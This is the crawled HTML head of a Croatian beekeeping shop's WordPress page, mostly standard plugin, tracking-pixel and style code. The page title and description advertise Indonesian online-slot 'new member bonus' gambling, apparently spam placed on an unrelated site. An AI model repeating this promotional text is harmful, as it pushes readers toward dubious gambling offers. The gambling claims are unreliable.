

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/
body_size: 61777
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Raih Kesempatan Menang Besar dengan Slot Bonus New Member 100 - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Raih Kesempatan Menang Besar dengan Slot Bonus New Member 100 - Pčelarstvo Sudić" />
	<meta property="og:description" content="Selamat datang di dunia slot online yang penuh dengan kemungkinan menang besar! Kami sangat senang menyambut Anda sebagai anggota baru dan ingin memberikan penawaran istimewa untuk memulai petualangan slot Anda. Dapatkan kesempatan untuk mendapatk bonus new member 100% secara langsung setelah mendaftar bersama kami. Selain itu, jangan lewatkan kesempatan emas untuk meraih slot bonus new [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2024-03-21T08:22:18+00:00" />
	<meta property="article:modified_time" content="2024-03-21T08:43:50+00:00" />
	<meta name="author" content="pello" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="pello" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/","url":"https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/","name":"Raih Kesempatan Menang Besar dengan Slot Bonus New Member 100 - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2024-03-21T08:22:18+00:00","dateModified":"2024-03-21T08:43:50+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/bc778ce3fc98bcb4fa4de6c806640efc"},"breadcrumb":{"@id":"https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Raih Kesempatan Menang Besar dengan Slot Bonus New Member 100"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/bc778ce3fc98bcb4fa4de6c806640efc","name":"pello","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de829db9c5ba0027a06928242417da9b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de829db9c5ba0027a06928242417da9b?s=96&d=mm&r=g","caption":"pello"},"url":"https://opg-sudic.hr/author/pello/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Raih Kesempatan Menang Besar dengan Slot Bonus New Member 100 Kanal komentara" href="https://opg-sudic.hr/raih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/4461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=4461' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fraih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fraih-kesempatan-menang-besar-dengan-slot-bonus-new-member-100%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "4461"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
